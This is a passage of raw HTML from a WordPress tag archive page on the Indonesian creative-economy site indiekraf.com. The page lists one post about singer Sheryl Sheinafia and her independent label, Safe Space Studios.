5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="tie-body" class="archive tag tag-sheryl-sheinafia tag-3270 wp-theme-jannah tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-thumb-overlay-disabled is-mobile is-header-layout-3 has-header-ad sidebar-right has-sidebar">
<div class="background-overlay">
<div id="tie-container" class="site tie-container">
<div id="header-notification-bar">
<div class="container" style="justify-content: center;">
<p>Selamat Datang di Indiekraf Media - Kunjungi Juga Studio Kami untuk Berkolaborasi lebih Keren :)</p>
<a class="button" href="https://studio.indiekraf.com" title="Menuju Indiekraf Studio" target="_blank" rel="nofollow noopener">Menuju Indiekraf Studio</a>			</div><!-- .container -->
</div><!-- #header-notification-bar -->
<div id="tie-wrapper">
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-shadow has-normal-width-logo mobile-header-default">
<div class="container header-container">
<div class="tie-row logo-row">
<div class="logo-wrapper">
<div class="tie-col-md-4 logo-container clearfix">
<div id="logo" class="image-logo" >
<a title="indiekraf.com" href="https://indiekraf.com/">
<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
<source class="tie-logo-source-default tie-logo-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-retina.png 2x, https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png 1x">
<img class="tie-logo-img-default tie-logo-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png">
<img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
</a>
</div><!-- #logo /-->
<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-dots-three-vertical"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
<a href="#" class="tie-search-trigger-mobile">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li></ul></div>			</div><!-- .tie-col /-->
</div><!-- .logo-wrapper /-->
<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
<a href="https://studio.indiekraf.com" title="" target="_blank" >
<img src="https://indiekraf.com/wp-content/uploads/2023/08/Header-Indiekraf-1.png" alt="" width="728" height="91" />
</a>
</div></div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
<div class="main-nav-wrapper">
<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
<div class="container">
<div class="main-menu-wrapper">
<div id="menu-components-wrap">
<div class="main-menu main-menu-wrap">
<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://indiekraf.com/category/kreatif-business/">Pelaku Kreatif</a>
<ul class="sub-menu menu-sub-content">
<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1170"><a href="https://indiekraf.com/category/opini/">Komunitas Kreatif</a></li>
</ul>
</li>
<li id="menu-item-3668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3668"><a href="https://indiekraf.com/category/startup/">Startup</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://indiekraf.com/category/tips-trik/">Tips Kreatif</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1117"><a href="https://indiekraf.com/category/berita/">Kabar Kreatif</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://indiekraf.com/category/event/">Acara Kreatif</a></li>
<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://indiekraf.com/kerjasama/">Kerjasama</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3653"><a href="https://indiekraf.com/daftar/">Daftar Ekraf!</a></li>
<li id="menu-item-6826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6826"><a href="https://studio.indiekraf.com">Indiekraf Studio</a></li>
</ul></div>					</div><!-- .main-menu /-->
<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
<a href="#" class="change-skin" title="Switch skin">
<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Switch skin</span>
</a>
</li>
<li class="search-compact-icon menu-item custom-menu-link">
<a href="#" class="tie-search-trigger">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li>
</ul><!-- Components -->
</div><!-- #menu-components-wrap /-->
</div><!-- .main-menu-wrapper /-->
</div><!-- .container /-->
</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->
</header>
<script type="text/javascript">
try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
</script>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
<header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
<nav id="breadcrumb"><a href="https://indiekraf.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><span class="current">sheryl sheinafia</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/indiekraf.com\/"}}]}</script><h1 class="page-title">sheryl sheinafia</h1>			</header><!-- .entry-header-outer /-->
<div class="mag-box wide-post-box">
<div class="container-wrapper">
<div class="mag-box-container clearfix">
<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':false,'excerpt_length':'20','read_more':false,'read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-14589 post type-post status-publish format-standard has-post-thumbnail category-musik tag-indonesia tag-music tag-release tag-sheryl-sheinafia tag-situational tie-standard">
<a aria-label="Sheryl Sheinafia Kembangkan Sisi Kreatif Lewat Label Independent, Safe Space Studios" href="https://indiekraf.com/sheryl-sheinafia-kembangkan-sisi-kreatif-lewat-label-independent-safe-space-studios/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-44">Musik</span></span><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-14-at-13.34.09.jpeg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Sheryl Sheinafia Kembangkan Sisi Kreatif di Single ‘Situationship’ Lewat Label Independent, Safe Space Studios" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-14-at-13.34.09.jpeg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-14-at-13.34.09.jpeg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-14-at-13.34.09.jpeg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="(max-width: 390px) 100vw, 390px" /></a>
<div class="post-details">
<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><span class="author-name tie-icon">indiekraf</span></span></span></span><span class="date meta-item tie-icon">14 April 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 31 </span></div></div><!-- .post-meta -->
<h2 class="post-title"><a href="https://indiekraf.com/sheryl-sheinafia-kembangkan-sisi-kreatif-lewat-label-independent-safe-space-studios/">Sheryl Sheinafia Kembangkan Sisi Kreatif Lewat Label Independent, Safe Space Studios</a></h2>
</div>
</li>
</ul><!-- #posts-container /-->
<div class="clearfix"></div>
</div><!-- .mag-box-container /-->
</div><!-- .container-wrapper /-->
</div><!-- .mag-box /-->
</div><!-- .main-content /-->
<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="Primary Sidebar">
<div class="theiaStickySidebar">
<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Jumlah View Youtube Bisa Berkurang, Kenapa ya?" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/">Jumlah View Youtube Bisa Berkurang, Kenapa ya?</a>
<div class="post-meta">
<span class="date meta-item tie-icon">30 Juni 2020</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Pemateri menyampaikan tentang IxDD di DILo Malang" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/">Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !</a>
<div class="post-meta">
<span class="date meta-item tie-icon">2 Juli 2019</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/">Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih</a>
<div class="post-meta">
<span class="date meta-item tie-icon">27 Februari 2023</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/05/Timestampcamera.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/">Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik</a>
<div class="post-meta">
<span class="date meta-item tie-icon">9 Mei 2021</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="6 Perbedaan Menarik Antara Wirausaha vs PNS" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/">6 Perbedaan Menarik Antara Wirausaha vs PNS</a>
<div class="post-meta">
<span class="date meta-item tie-icon">17 September 2018</span>		</div>
</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-instagram-theme-5" class="container-wrapper widget widget_tie-instagram-theme"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Follow Us</div></div><div class="tie-insta-header">
<div class="tie-insta-avatar">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener"><img src="https://indiekraf.com/wp-content/uploads/2021/07/logo-box.png" alt="indiekraf" width="200" height="200" /></a>
</div>
<div class="tie-insta-info">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener" class="tie-instagram-username">indiekraf</a>
</div>
<div class="tie-insta-desc">
News & Media Website
Tajuk Ekonomi Kreatif Indonesia
</div>
</div><!-- .tie-insta-header --><span class="theme-notice">Error validating access token: The session has been invalidated because the user changed their password or Facebook has changed the session for security reasons.</span>					<a target="_blank" rel="nofollow noopener" href="https://instagram.com/indiekraf" class="button fullwidth"><span class="tie-icon-instagram"></span> Follow Us</a>
<div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-7" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://matic.or.id" target="_blank"><img class="widget-stream-image" src="https://indiekraf.com/wp-content/uploads/2024/01/Screen-3.jpg" width="336" height="280" alt=""></a></div></div>		</div><!-- .theiaStickySidebar /-->
</aside><!-- .sidebar /-->
</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">
<div id="site-info" class="site-info">
<div class="container">
<div class="tie-row">
<div class="tie-col-md-12">
<div class="copyright-text copyright-text-first">Hak Cipta indiekraf.com 2026 | Telah terdaftar di Direktorat Jenderal Kekayaan Intelektual Kementrian Hukum dan HAM RI</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
</div><!-- #site-info /-->
</footer><!-- #footer /-->
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
<span class="tie-icon-angle-up"></span>
<span class="screen-reader-text">Back to top button</span>
</a>
</div><!-- #tie-wrapper /-->
<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
<div data-height="100%" class="side-aside-wrapper has-custom-scroll">
<a href="#" class="close-side-aside remove big-btn">
<span class="screen-reader-text">Close</span>
</a><!-- .close-side-aside /-->
<div id="mobile-container">
<div id="mobile-search">
<form role="search" method="get" class="search-form" action="https://indiekraf.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" />
</form>							</div><!-- #mobile-search /-->
<div id="mobile-menu" class="hide-menu-icons">
</div><!-- #mobile-menu /-->
<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- #mobile-social-icons /-->
</div><!-- #mobile-container /-->
</div><!-- .side-aside-wrapper /-->
</aside><!-- .side-aside /-->
</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
